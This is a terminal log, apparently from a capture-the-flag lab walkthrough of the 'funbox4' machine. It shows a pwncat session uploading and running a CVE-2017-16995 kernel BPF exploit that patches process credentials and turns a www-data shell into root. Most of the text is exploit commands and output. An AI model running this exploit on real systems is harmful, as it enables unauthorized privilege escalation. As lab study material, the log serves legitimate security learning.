 (remote) www-data@funbox4:/tmp$
(local) pwncat$ upload /var/www/html/cve-2017-16995
./cve-2017-16995 100.0% • 22.3/22.3 KB • ? • 0:00:00
[05:55:07] uploaded 22.28KiB in 0.13 seconds upload.py:74
(local) pwncat$
(remote) www-data@funbox4:/tmp$ chmod +x cve-2017-16995
(remote) www-data@funbox4:/tmp$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003adec300
[*] Leaking sock struct from ffff88003ad56b40
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003b2decc0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88003b2decc0
[*] credentials patched, launching shell...
\[\](remote)\[\] \[\]root@funbox4\[\]:\[\]/tmp\[\]$ id;hostname
uid=0(root) gid=0(root) groups=0(root),33(www-data)
funbox4
\[\](remote)\[\] \[\]root@funbox4\[\]:\[\]/tmp\[\]$